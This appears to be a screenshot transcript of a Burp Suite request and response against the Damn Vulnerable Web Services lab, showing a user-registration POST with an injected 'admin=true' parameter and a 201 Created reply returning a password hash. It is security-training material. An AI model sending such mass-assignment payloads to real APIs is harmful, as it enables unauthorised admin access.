 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/v2/users HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://dvws.local
11 DNT: 1
12 Connection: close
13
14 username=csbygb-admin&password=csbygb&admin=true
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 110
9 ETag: W/"6e-h9W83R2OeiRWHIIxvd9zYUu+ZY4"
10 Date: Wed, 10 Jan 2024 13:51:23 GMT
11 Connection: close
12
13 {
"status":201,
"user":"csbygb-admin",
"password":
"$2b$10$5soB.5Logh03jbtgvgGbgeQwGXbeW2TWhJd7F69waTU/Yq1rRzkku"
}